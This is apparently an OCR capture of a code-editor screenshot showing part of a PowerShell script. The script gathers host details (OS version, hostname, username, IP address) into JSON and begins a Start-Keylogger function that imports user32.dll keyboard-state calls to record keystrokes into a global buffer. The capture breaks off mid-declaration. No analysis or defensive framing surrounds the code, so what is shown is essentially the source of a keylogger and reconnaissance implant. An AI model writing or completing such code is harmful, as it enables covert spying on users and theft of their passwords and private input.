 82 $info = @{
83 "os" = [System.Environment]::OSVersion.ToString()
84 "hostname" = [System.Environment]::MachineName
85 "username" = [System.Environment]::UserName
86 "ip" = (Get-NetIPAddress | Where-Object { $_.AddressFamily -eq
"IPv4" -and $_.IPAddress -notmatch "^(127\.|169\.254\.)"
} | Select-Object -First 1).IPAddress
87 }
88 return $info | ConvertTo-Json -Compress
89 }
90
91 $global:keylogger_active = $false
92 $global:captured_keys = ""
93
94 function Start-Keylogger {
95 $global:keylogger_active = $true
96 $global:captured_keys = ""
97
98 $signature = @"
99 [DllImport("user32.dll", CharSet=CharSet.Auto,
ExactSpelling=true)]
100 public static extern short GetAsyncKeyState(int virtualKeyCode);
101 [DllImport("user32.dll", CharSet=CharSet.Auto)]
102 public static extern int GetKeyboardState(byte[] keystate);
103 [DllImport("user32.dll", CharSet=CharSet.Auto)]
104 public static extern int MapVirtualKey(uint uCode, int uMapType);
105 [DllImport("user32.dll", CharSet=CharSet.Auto)]
106 public static extern int ToUnicode(uint wVirtKey, uint wScanCode,
byte[] lpkeystate, System.Text.StringBuilder pwszBuff, int
7 characters selected
Spaces: 4
PowerShell